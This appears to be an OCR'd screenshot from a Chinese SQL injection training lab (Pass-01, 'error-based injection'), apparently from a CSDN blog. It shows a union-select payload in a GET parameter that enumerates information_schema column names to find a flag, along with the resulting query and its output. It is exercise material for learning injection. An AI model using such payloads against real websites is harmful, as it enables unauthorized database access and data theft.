 inject2.lab.aqlab.cn:81/Pass-01/index.php?id=1%20and%201=2%20union%20select%201,2,column_name%20from%20information_schema.columns%20where%20%20table_name=%27error_flag%27%20limit%201,1
京东 云主机 - XianDian... http://qidao.free.id... 百度翻译 site:baidu.com - 国... (5条消息)CSDN-专... 后端基础PHP—简... 封神台 - 掌控安全... Centos下安装msf |... 网络安全从...
本关考点:
显错注入（一）
任务
通过显错注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from user where id=1 and 1=2 union select 1,2,column_name from information_schema.columns where table_name='error_flag' limit 1,1
查询结果:
Your Login name:2
Your Password:flag
https://blog.csdn.net/qq_46300786